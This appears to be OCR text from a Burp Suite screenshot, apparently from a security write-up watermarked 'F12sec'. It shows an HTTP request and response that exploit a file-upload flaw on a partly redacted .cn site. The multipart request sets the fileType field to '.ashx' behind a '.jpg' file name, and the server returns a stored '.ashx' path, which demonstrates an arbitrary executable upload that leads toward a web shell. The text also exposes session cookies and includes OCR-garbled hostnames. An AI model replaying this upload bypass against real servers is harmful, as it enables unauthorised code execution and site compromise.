 Go
Cancel
< | ▼
> | ▼
Target: https://v cn
?
Request
Raw Params Headers Hex
Host: .cn
Connection: close
Content-Length: 287
sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.82 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxJBEcLK1xdylqBhP
Accept: */*
Origin: https u.cn
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://w 77726476706e69737468656265737421e2f2429335346d42300688a2
93542a7b8840cb9fac37/SmartMobile/micropage/index/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: LOGIN=31383130393132; SCREEN_NAME=563155374b5179334d6e303d; show_vpn=0;
UM_distinctid=177d885718e50-083aa798b49d79-73e356b-144000-177d885718f613;
cn=738a7d1e50bace33; refresh=0
------WebKitFormBoundaryxJBEcLK1xdylqBhP
Content-Disposition: form-data; name="fileType"
2222.ashx
------WebKitFormBoundaryxJBEcLK1xdylqBhP
Content-Disposition: form-data; name="file"; filename="2222.jpg"
Content-Type: image/jpeg
1
------WebKitFormBoundaryxJBEcLK1xdylqBhP--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: none
Date: Thu, 18 Mar 2021 16:16:35 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 142
Connection: close
Access-Control-Allow-Origin: *
Cache-Control: private
Vary: Accept-Encoding
X-Aspnet-Version: 0
X-Powered-By: WAF/2.0
X-Ua-Compatible: IE=edge,chrome=1
{"Code":1,"M 6084277/373c44aa68704d0bbe6d1d23981359bf.ashx
","Result":null,"ConverImg":null,"Width":0,"Height":0}
? < + > Type a search term 0 matches
F12sec